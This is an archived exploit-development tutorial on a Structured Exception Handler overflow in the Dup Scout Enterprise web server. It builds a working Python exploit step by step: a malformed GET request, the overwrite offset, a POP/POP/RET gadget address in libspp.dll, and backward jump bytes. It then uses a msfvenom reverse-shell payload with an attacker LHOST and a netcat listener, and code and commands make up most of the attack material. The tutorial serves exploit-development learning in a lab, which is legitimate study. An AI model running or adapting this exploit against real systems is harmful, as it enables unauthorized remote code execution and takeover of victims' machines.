Windows SEH Overflow Tutorial (archived)
Introduction
Hello! Today we will be exploiting a Structured Exception Handler overflow vulnerability in the Dup Scout Enterprise application.
- Exploit Machine: Kali 2022
- Debugging Machine: Windows 10
- Vulnerable Software: Download here
Just want the exploit code? Check it out on GitHub.
NOTE: I won’t be going over how to filter for bad characters in this post since it is repetitive. The bad characters I found for this app are "\x00\x09\x0a\x0d\x20".
Brief Intro to Windows Structured Exception Handler (SEH)
The Windows Structured Exception Handler (SEH) is a mechanism to handle hardware and software exceptions.
An exception is an unplanned event that occurs while a program is running
(i.e. InvalidInputException or FileNotFoundException).
Exceptions typically cause the program to crash (not good if it happens to a server!). However, programmers
can “catch” these exceptions when they occur and implement a way to gracefully handle them.
Here is an example try-catch block in Python to handle an exception:
try:
# try to run this code
f = open("myfile.txt", "w")
print(f.read()) # causes exception - file is open in write mode
except FileNotFoundError:
# catch FileNotFoundError exception
print("Could not find that file")
except:
# catch any other exceptions
print("It did not work bro :( ")
finally:
f.close()
The Windows SEH is implemented as a linked list that chains together different exception handlers. This list is called an “Exception Registration Record” and contains two fields:
- The Next field (NSEH) that points to the next Exception Registration Record structure in the list
- The handler field (SEH) that points to the function handler to handle the exception
Our goal is to overwrite these fields to place our shellcode at the top of the stack. We can achieve this with a “POP POP RET” instruction. We will go over this later in the article.
Check out the resources at the bottom of this article for more in-depth reading on exploiting Windows SEH.
General steps for exploiting SEH overflows
If the above section was confusing, then I probably did a poor job of explaining it. Thankfully, you don’t need to understand Windows SEH at a deep level in order to exploit it. SEH overflows aren’t that different than vanilla buffer overflows.
I’ll explain more later on, but here are the general steps:
- Send enough bytes to trigger an overflow
- Find the offset to the SEH structure
- Overwrite SEH field with pop/pop/ret
- Overwrite NSEH field with a jmp instruction
- Add NOP sled and shellcode
- Exploit and win!
Installing the vulnerable application
Install the Dup Scout Enterprise application from the link provided above (or here if you don’t want to scroll back up) and navigate the setup wizard as usual.
NOTE: I changed the default server port from 80 to 8080.

When finished installing, the Dup Scout Client app should pop up. This is a GUI panel where you can change settings and monitor the status of the server.
The Web Server port (our target) may not be enabled by default.
To enable it navigate to Options –> Server –> Check Enable Web Server on Port –> Enter Any Port[i.e. 8080] –> Save
Now that setup is out of the way, we can finally begin our attack!
Trigger an overflow
The first step is to trigger an overflow that will overwrite at least one of the SEH structures. I found that a payload of 5000 bytes was sufficient.
Below is our initial proof of concept:
import socket
import sys
# Get the target IP address from the user
if len(sys.argv) != 2:
print("Usage: python3 exploit.py <IP_ADDRESS>")
sys.exit(1)
IP = sys.argv[1]
PORT = 8080
SIZE = 5000
buf = b"A" * SIZE
# Connect to the target web server
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((IP, PORT))
# Send a malformed get request
packet = b"GET /../%s HTTP/1.1\r\n" % buf
packet += b"\r\n"
s.send(packet)
s.close()
We are sending a malformed GET request to the web server. Instead of specifying a legitimate file path, we are fuzzing it with junk. This results in a crash.
Run WinDbg as Administrator and attach it to the Dup Scout Enterprise process (dupscts.exe). Run our exploit and the app crashes as expected.

“Pass” the initial access violation by entering g. This generates a second access violation;
the SEH overwrite!

Overwriting the SEH and NSEH structure
In order to overwrite the SEH and NSEH structures, we need to determine the number of bytes to
reach SEH. We can use msf-pattern_create and msf-pattern_offset to accomplish this.
Replace our current buffer with the pattern generated below:
$ msf-pattern_create -l 5000
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3A
[...snip...]
Gi8Gi9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk
Restart the server and cause another crash. We find EIP is overwritten with 44326644. Use
msf-pattern_offset to find the correct offset.
$ msf-pattern_offset -l 5000 -q 44326644
Exact match at offset 2496
We find that it takes 2496 bytes to overwrite SEH. Since NSEH is directly before it on the stack, we need to subtract 4 bytes so we can overwrite NSEH as well.
Our new buffer becomes:
buf = b"A" * 2492 # junk
buf += b"BBBB" # NSEH
buf += b"CCCC" # SEH
buf += b"D" * (SIZE - len(buf)) # Padding to trigger overflow
Finding POP/POP/RET
We need to overwrite SEH with a pointer to the instructions POP r32, POP r32, RET (where r32 is any 32-bit general purpose register). When searching for an address, we need to choose a module that does not have SafeSEH, ASLR, DEP, or Rebase enabled. Furthermore, the address cannot have any bad characters in it (like null bytes).
A great extension to accomplish both of these tasks is mona.py, however I could not get it to work in my installation of WinDbg.
Rather, I used the narly extension and the find-ppr.py Python script from epi052. Before we can run Python inside WinDbg we need to install the pykd extension. I’ve previously written on how to install pykd and won’t go over it again here.
With all our tools in place we can look for suitable DLLs.
.load narly
!nmod
Below is a screenshot of the !nmod command. The libspp module is perfect - it contains no bad characters and does not have any security mitigations enabled.
Now search for POP/POP/RET instructions:
.load pykd
!py C:\Tools\find-ppr.py -m libspp -b 00 09 0a 0d 20
The script found 313 usable gadgets! Here is a snippet of the output:
I selected use address 0x101516d0, but any would work.
Our new buffer becomes:
buf = b"A" * 2492 # junk
buf += b"BBBB" # NSEH
buf += b"\xD0\x16\x15\x10" # SEH - 0x101516d0 (pop/pop/ret)
buf += b"D" * (SIZE - len(buf)) # Padding to trigger overflow
Let’s confirm this works by setting a breakpoint at the address in WinDbg.
bp 0x101516d0
g
dds eip L4
u eip
The highlighted sections below shows the breakpoint and the POP/POP/RET instructions.

Press t to single step over the POP/POP/RET instructions and land in the B’s (0x42) that overwrote NSEH.
Jump forward
The instruction pointer is now inside NSEH (the four Bs). We want to jump forward a few bytes and land in our padding (the Ds). Specifically, we want to jump forward 6 bytes. The opcode for this is EB 06. Since the opcode is only two bytes, and NSEH is four bytes, we need an additional two bytes of junk.
buf = b"A" * 2492 # junk
buf += b"\xEB\x06\x90\x90" # NSEH - jmp 0x6 bytes forward
buf += b"\xD0\x16\x15\x10" # SEH - 0x101516d0 (pop/pop/ret)
buf += b"D" * (SIZE - len(buf)) # Padding to trigger overflow
Restart the server and set another breakpoint at 0x101516d0. Single step with t over the POP/POP/RET instructions and the jmp instruction. Notice where we land:

The instruction pointer (EIP) is now executing our shellcode placeholder! Ideally, we would replace the buffer of D’s with our shellcode and gain a remote shell. Most remote shell shellcode is ~350 bytes. Let’s check that we have at least 350 bytes of space left on the stack:
We can dump the Thread Environment Block (teb) to find the stack base (where the stack starts) and subtract the value from the address of the EIP.

The above image shows that we only have about 180 bytes to work with! Below is a data dump of our placeholder shellcode.

The question marks indicate that the memory region is no longer on the stack and we cannot access it. We need to place the shellcode somewhere else.
Where to put our shellcode
So we cannot place the shellcode at the end of the buffer because we run out of stack space. Instead, we can put it at the beginning of our buffer where we send 2492 bytes of junk. Then, we can just jump backwards into the shellcode.
I used the WinDbg search command to calculate that we can jump backwards -0x40c4 bytes to get the start of our buffer.
Generate a reverse shell:
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.190.137 LPORT=4444 -b "\x00\x09\x0a\x0d\x20" -f python -v shellcode
Copy and paste the output into our exploit file. Our final buffer becomes:
buf = b"\x90" * 20 # Place nop sled and shellcode at beginning of buffer since we run out of stack space
buf += shellcode
buf += b"A" * (2492 - len(buf)) # Overwrite SEH at 2496 bytes, sub 4 for nSEH
buf += b"\xEB\x06\x90\x90" # NSEH: jmp 0x06
buf += b"\xd0\x16\x15\x10" # SEH: 0x101516d0 libspp.dll - pop r32; pop r32; ret
buf += b"\xE9\x37\xBF\xFF\xFF" # jmp backwards into nop sled (jmp -0x40c4)
buf += b"D" * (SIZE - len(buf)) # padding to trigger crash
Exploit and win
Restart the service and do NOT attach WinDbg to it. Trying to step through the shellcode in a debugger often causes issues.

Start a netcat listener on port 4444 in a new terminal:
$ nc -nlvp 4444
Run the final PoC:
$ python3 poc.py 192.168.190.139
Sending packet of 5000 bytes
View my full exploit on GitHub.
Further Reading
- Windows Exploit Development – Part 6: SEH Exploits by Security Sift
- The Basics of Exploit Development 2: SEH Overflows by Andy Bowden of Coalfire
- Part 3: Structured Exception Handler (SEH) by FuzzySecurity